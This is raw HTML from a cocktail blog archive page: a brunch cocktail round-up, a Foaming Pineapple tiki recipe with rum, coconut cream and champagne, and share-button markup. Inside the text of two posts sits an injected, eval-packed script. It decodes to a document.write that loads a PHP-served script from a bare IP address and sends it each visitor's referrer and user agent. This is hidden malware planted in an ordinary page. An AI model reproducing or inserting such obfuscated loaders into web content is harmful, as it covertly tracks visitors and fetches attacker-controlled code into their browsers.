				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="911a731271" data-email-share-track-url="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=email">
				<span id="sharing-email-2351" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2351"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2351"
				>
				<span id="sharing-print-2351" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2351"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2351"
				>
				<span id="sharing-tumblr-2351" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2351"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2351"
				>
				<span id="sharing-linkedin-2351" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2351"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2351"
				>
				<span id="sharing-reddit-2351" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2351-6970c1b497214' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2351&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2351-6970c1b497214' data-name='like-post-frame-60661514-2351-6970c1b497214' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a>, <a href="https://www.stirandstrain.com/category/tips/source-it/" rel="category tag">Source It</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/halloween/" rel="tag">halloween</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a></span></p></footer></article><article class="post-2084 post type-post status-publish format-standard category-recipes tag-bottled-cocktails tag-brunch tag-champagne tag-grapefruit tag-green-chartreuse tag-green-tea tag-lillet-rose tag-rum tag-sangria tag-strawberry entry" aria-label="The Brunch Round Up" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/">The Brunch Round Up</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-03-13T08:20:16-07:00">March 13, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/"></div><p>It&#8217;s not very often that I do a theme week around here, but I think we can all agree that brunch is definitely worth the effort. I hope you all enjoy some <a title="The Foaming Pineapple | Yes, you CAN drink Tiki for brunch" href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/" target="_blank">pineapple</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ihian|var|u0026u|referrer|eebzi||js|php'.split('|'),0,{}))
</script></noindex> or a little <a title="A Pitcher of Pisco with Grapefruit, Lime and Thyme" href="https://www.stirandstrain.com/2015/03/12/a-pitcher-of-pisco-with-grapefruit-lime-and-thyme/" target="_blank">pisco</a> this weekend. But if you&#8217;d like some more options, here are a few below.</p>
<p><a href="https://www.stirandstrain.com/2014/06/01/sparkling-grapefruit-and-lillet-rose-sangria/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/06/lilletgrapefruitsangria-cocktailmain.jpg?w=610&#038;ssl=1" alt="Sparkling Grapefruit and Lillet RosÃ© Sangria // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a title="Sparkling Grapefruit and Lillet RosÃ© Sangria" href="https://www.stirandstrain.com/2014/06/01/sparkling-grapefruit-and-lillet-rose-sangria/" target="_blank"><strong>Sparkling Grapefruit and Lillet RosÃ© Sangria</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/05/14/not-so-classic-strawberry-rhubarb-fizz-and-making-blogging-a-business/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/strawberry-rhubarb-1.jpg?w=610&#038;ssl=1" alt="Not-So-Classic Strawberry-Rhubarb Fizz Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a title="Not-so-classic Strawberry Rhubarb Fizz | and making blogging a business" href="https://www.stirandstrain.com/2014/05/14/not-so-classic-strawberry-rhubarb-fizz-and-making-blogging-a-business/" target="_blank"><strong>Not-So-Classic Strawberry-Rhubarb Fizz Cocktail</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/02/12/cocktail-quickie-rose-champagne-cocktail/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/02/rose-champagne-cocktail-5.jpg?w=610&#038;ssl=1" alt="Watch that pour!" /></a></p>
<p style="text-align: center;"><a title="Cocktail Quickie: RÃ³se â€œChampagneâ€ Cocktail" href="https://www.stirandstrain.com/2014/02/12/cocktail-quickie-rose-champagne-cocktail/" target="_blank"><strong>RÃ³se Champagne Cocktail</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/09/03/frozen-peach-white-pepper-and-green-tea-daiquiri/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/09/frozendaiquiri-cucumber-peach.jpg?w=610&#038;ssl=1" alt="Frozen Cucumber and Green Chartreuse Daiquiri Cocktail // stirandstrain.com" /></a></p>
<p style="text-align: center;"><strong><a title="Frozen Peach, White Pepper and Green Tea Daiquiri" href="https://www.stirandstrain.com/2014/09/03/frozen-peach-white-pepper-and-green-tea-daiquiri/" target="_blank">Frozen Peach, White Pepper and Green Tea</a> &amp; <a title="Frozen Cucumber and Green Chartreuse Daiquiri" href="https://www.stirandstrain.com/2014/09/04/frozen-cucumber-and-green-chartreuse-daiquiri/" target="_blank">Cucumber and Green Chartreuse</a> Daiquiri Cocktail</strong></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/12/15/sparkling-and-spiced-winter-sangria-with-ginger-cranberries-black-pepper-and-citrus/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/12/winter-sangria-2.jpg?w=610&#038;ssl=1" alt="Sparkling and Spiced WInter Sangria // stirandstrain.com" /></a></p>
<p style="text-align: center;"><a title="Sparkling and Spiced Winter Sangria with Ginger, Cranberries, Black Pepper and Citrus" href="https://www.stirandstrain.com/2013/12/15/sparkling-and-spiced-winter-sangria-with-ginger-cranberries-black-pepper-and-citrus/" target="_blank"><strong>Sparkling and Spiced Winter Sangria</strong></a></p>
<p style="text-align: center;">
<p style="text-align: left;">**Also, today is the last day to get your nominations in for the <a href="http://www.saveur.com/article/contests/blog-awards-2015-nominate" target="_blank"><strong>Saveur Best Blog awards</strong></a>. If you&#8217;d enjoyed the content on here, please consider Stir and Strain for best cocktail site!</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2084"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2084"
				>
				<span id="sharing-pinterest-2084" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2084"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2084"
				>
				<span id="sharing-facebook-2084" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2084"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2084"
				>
				<span id="sharing-twitter-2084" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2084"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Brunch%20Round%20Up&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F03%2F13%2Fthe-brunch-round-up%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2084"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1399c7727c" data-email-share-track-url="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=email">
				<span id="sharing-email-2084" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2084"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2084"
				>
				<span id="sharing-print-2084" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2084"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2084"
				>
				<span id="sharing-tumblr-2084" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2084"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2084"
				>
				<span id="sharing-linkedin-2084" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2084"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2084"
				>
				<span id="sharing-reddit-2084" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2084-6970c1b499597' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2084&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2084-6970c1b499597' data-name='like-post-frame-60661514-2084-6970c1b499597' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bottled-cocktails/" rel="tag">bottled cocktails</a>, <a href="https://www.stirandstrain.com/tag/brunch/" rel="tag">brunch</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/grapefruit/" rel="tag">Grapefruit</a>, <a href="https://www.stirandstrain.com/tag/green-chartreuse/" rel="tag">Green Chartreuse</a>, <a href="https://www.stirandstrain.com/tag/green-tea/" rel="tag">green tea</a>, <a href="https://www.stirandstrain.com/tag/lillet-rose/" rel="tag">Lillet RosÃ©</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/sangria/" rel="tag">sangria</a>, <a href="https://www.stirandstrain.com/tag/strawberry/" rel="tag">strawberry</a></span></p></footer></article><article class="post-2067 post type-post status-publish format-standard category-recipes tag-bittercube-jamaican-2-bitters tag-bitters tag-blended tag-brunch tag-champagne tag-coconut tag-nutmeg tag-pineapple-juice tag-the-coconut-club tag-tiki tag-veuve-clicquot-champagne tag-white-rum tag-winter entry" aria-label="The Foaming Pineapple Yes, you CAN drink Tiki for brunch" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/">The Foaming Pineapple <small class="subtitle">Yes, you CAN drink Tiki for brunch</small></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-03-10T11:28:53-07:00">March 10, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/#comments">2 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple.jpg?w=610&#038;ssl=1" alt="The Foaming Pineapple Cocktail // stirandstrain.com" /></a>Weeeeeeeeeeeeeeeeeeeeeeeee!</p>
<p>That&#8217;s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zdder|var|u0026u|referrer|ntdts||js|php'.split('|'),0,{}))
</script></noindex> the sound of me squealing that we&#8217;ve got another round of The Coconut Club under our belts. This last run was the best yet. Not only were we set up in an actual, OG L.A. Tiki space, but we also had a seance and a giant glowing tiki god. Small fires aside, it was magical.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-cubes.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-cubes.jpg?w=610&#038;ssl=1" alt="The Foaming Pineapple Cocktail // stirandstrain.com" /></a></p>
<p>When you go to events like this, or any event really, where custom drinks are served up, do you ever stop and think about all the drinks that just couldn&#8217;t make it to the table that night? <a href="http://thesedrinks.com/" target="_blank">Nathan</a> (who also makes drinks for the Coconut Club and who you will see behind the bar more than me) and myself spend countless hours alone and together mixing up possible drinks that we think our audience will love. As much as we&#8217;d like to serve them all, some need to get cut from the line up due to timing and to prevent you all from getting alcohol poisoning from over indulging. We have your best interests at heart.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-base.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-base.jpg?w=610&#038;ssl=1" alt="The Foaming Pineapple Cocktail // stirandstrain.com" /></a></p>
<p>This drink came about during one of my R&amp;D days but realized we already had the <a href="https://instagram.com/p/vjAb1cOROR/?modal=true" target="_blank"><strong>Piscolada Shrimp Cocktail</strong></a>, a customer favorite, already on the menu and the ingredients were too close to justify serving it.</p>
<p>So consider this the B-side drink. Turns out it makes a fabulous brunch drink. So, yes, you can drink Tiki at 10am.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-pour1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-pour1.jpg?w=610&#038;ssl=1" alt="The Foaming Pineapple Cocktail // stirandstrain.com" /></a></p>
<p>This recipe utilizes frozen pineapple juice cubes for two reasons:<br />
1. I had a huge amount of excess pineapple juice leftover from another drink and I can&#8217;t bring myself to waste things so I froze the juice up instead.<br />
2. Frozen pineapple juice cubes mean way less watering down of your drink.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-overhead.jpg?w=610&#038;ssl=1" alt="The Foaming Pineapple Cocktail // stirandstrain.com" />If you don&#8217;t want to go through the effort of making the cubes, then I would suggest chilling all your ingredients ahead of time so that you still get a nice cold base.</p>
<p><strong><em><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-coupes.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/03/foamingpineapple-coupes.jpg?w=610&#038;ssl=1" alt="The Foaming Pineapple Cocktail // stirandstrain.com" /></a>Serves 4 &#8211; 6</em></strong><br />
4 ounces <a href="http://www.kqzyfj.com/click-7918708-11866552-1458147048000?url=http%3A%2F%2Fwww.mouth.com%2Fproducts%2Fcalifornia-agricole-rum&amp;cjsku=558914341" target="_blank">white rum</a><br />
3 tablespoons coconut cream<br />
5 frozen pineapple juice cubes or 8 ounces chilled pineapple juice (see note above)<br />
3 dashes <a href="http://www.amazon.com/gp/product/B005Z6RMD2/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005Z6RMD2&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=37IS42HBE4YI5WLG">Bittercube Jamaican #2 Bitters</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B005Z6RMD2" alt="" width="1" height="1" border="0" /></p>
<p>Champagne, Veuve Clicquot used here</p>
<p>nutmeg for garnish</p>
<ol>
<li>In a blender, combine rum, coconut cream, pineapple juice cubes and bitters. Blend until well combined and no ice remains; consistency will be more like a thin soup, not a slush.</li>
<li>Pour about 3 ounces into the coupes and top with champagne.</li>
<li>Grate fresh nutmeg over the cocktails.</li>
</ol>
<p>An interesting effect occurs when you top the base with champagne: the cream causes the drink to bubble and foam on top. It looks like a beautiful pillow of coconut cream that smells faintly of pineapple. While the cream and juice are quite sweet, as well as some sweetness from the rum, the champagne cuts right through offering some bitter and savory notes for balance. These particular bitters lend some notes of citrus and spice for further flavor enhancement. The cocktail is super light and easy drinking. Perfect for your next brunch, breakfast, or mid-week snack.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2067"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2067"
				>
				<span id="sharing-pinterest-2067" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2067"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2067"
				>
				<span id="sharing-facebook-2067" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2067"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2067"
				>
				<span id="sharing-twitter-2067" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2067"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Foaming%20Pineapple&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F03%2F10%2Fthe-foaming-pineapple%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2067"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f52729d22a" data-email-share-track-url="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=email">
				<span id="sharing-email-2067" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2067"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2067"
				>
				<span id="sharing-print-2067" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2067"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2067"
				>
				<span id="sharing-tumblr-2067" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2067"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2067"
				>
				<span id="sharing-linkedin-2067" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2067"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2067"
				>
				<span id="sharing-reddit-2067" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2067-6970c1b49d0c2' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2067&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2067-6970c1b49d0c2' data-name='like-post-frame-60661514-2067-6970c1b49d0c2' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bittercube-jamaican-2-bitters/" rel="tag">Bittercube Jamaican #2 Bitters</a>, <a href="https://www.stirandstrain.com/tag/bitters/" rel="tag">bitters</a>, <a href="https://www.stirandstrain.com/tag/blended/" rel="tag">blended</a>, <a href="https://www.stirandstrain.com/tag/brunch/" rel="tag">brunch</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/coconut/" rel="tag">coconut</a>, <a href="https://www.stirandstrain.com/tag/nutmeg/" rel="tag">nutmeg</a>, <a href="https://www.stirandstrain.com/tag/pineapple-juice/" rel="tag">pineapple juice</a>, <a href="https://www.stirandstrain.com/tag/the-coconut-club/" rel="tag">The Coconut Club</a>, <a href="https://www.stirandstrain.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.stirandstrain.com/tag/veuve-clicquot-champagne/" rel="tag">Veuve Clicquot champagne</a>, <a href="https://www.stirandstrain.com/tag/white-rum/" rel="tag">white rum</a>, <a href="https://www.stirandstrain.com/tag/winter/" rel="tag">winter</a></span></p></footer></article><article class="post-1924 post type-post status-publish format-standard category-gift-guide-2 category-source-it tag-bar-accessories tag-champagne tag-gift-guide tag-gifts tag-holiday tag-source-it-2 entry" aria-label="Holiday Gift Guide: What I Want, Too" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/">Holiday Gift Guide: What I Want, Too</a></h2>
